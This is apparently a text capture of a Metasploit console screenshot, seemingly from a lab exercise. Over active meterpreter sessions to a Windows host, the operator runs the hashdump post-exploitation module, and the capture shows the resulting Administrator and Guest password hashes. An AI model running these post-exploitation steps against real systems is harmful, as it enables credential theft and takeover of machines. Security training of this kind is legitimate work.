 Applications Places Terminal Sat 20:06 1
test
root@raulcpop: ~/Documents
File Edit View Search Terminal Tabs Help
root@raulcpop: ~/Documents root@raulcpop: ~/Documents
msf5 post(windows/gather/hashdump) > sessions -i
kuya teacher Trash raulcpop.pcapng
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows EXPLOITDC\raulcpop @ RAULCPOP-97BD81 192.168.0.221:5555 -> 192.168.0.164:1272 (192.168.0.164)
2 meterpreter x86/windows NT AUTHORITY\SYSTEM @ RAULCPOP-97BD81 192.168.0.221:4444 -> 192.168.0.164:1282 (192.168.0.164)
Curling redcross
msf5 post(windows/gather/hashdump) > set SESSION 2
SESSION => 2
msf5 post(windows/gather/hashdump) > run
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 78e65207c6fbfed05ecb978cc70c63e8...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:a9b9c7cbf79b130e527c3e14a6132a0f:f3fe9e6330783d307510cc18645b1d0f:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Post module execution completed
msf5 post(windows/gather/hashdump) >